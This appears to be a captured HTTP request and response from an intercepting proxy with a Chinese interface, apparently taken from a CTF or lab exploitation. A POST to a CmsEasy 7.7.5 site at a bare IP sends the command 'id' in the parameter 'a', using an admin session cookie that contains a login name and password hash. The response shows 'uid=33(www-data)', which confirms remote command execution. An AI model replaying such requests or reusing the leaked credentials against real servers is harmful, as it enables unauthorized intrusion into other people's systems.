 发送
取消
< ▼
> ▼
请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 39.99.128.241
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=i4ipl45g2hubmcka42bqh8u7ds; login_username=admin; login_password=
a14cdfc627cef32c707a7988e70c1313
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 4
12
13 a=id
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
11 Content-Type: text/html; charset=utf-8
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta name="Generator" content="CmsEasy 7_7_5_20210919_UTF8" />
17 <meta charset="utf-8" />
18 <meta name="renderer" content="webkit"/>
19 <meta name="force-rendering" content="webkit"/>
20 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
21 <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0,
minimal-ui">
22 <title>
中文网页标题
</title>
23 <meta name="keywords" content="网站关键词" />
24 <meta name="description" content="网站描述" />
25 <meta name="author" content="CmsEasy Team" />
26 <link rel="icon" href="/favicon.ico" type="image/x-icon" />
27 <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
28 <link href="/common/css/bootstrap/bootstrap-3.3.7/css/bootstrap.min.css" rel="
stylesheet">
29 <link href="/common/font/simple/css/font.css" rel="stylesheet" type="text/css"/>
30 <link href="/common/css/bootstrap/bootstrap-3.3.7/css/bootstrap-submenu.css" rel="
stylesheet">
31 <link href="/common/plugins/swiper/css/swiper.min.css" rel="stylesheet" >
32 <link href="/template/default2020/skin/css/base.css?version=" rel="stylesheet">
33 <link href="/template/default2020/skin/css/style.css" rel="stylesheet">
34 <script src="/common/js/jquery/jquery.min.js">
</script>
35 <script src="/common/js/jquery/jquery-migrate.min.js">
</script>
36 <script src="/common/plugins/swiper/js/swiper.min.js">
</script>
37
38
39 </head>
40 <body>
41 uid=33(www-data) gid=33(www-data) groups=33(www-data)
42 uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=33
2匹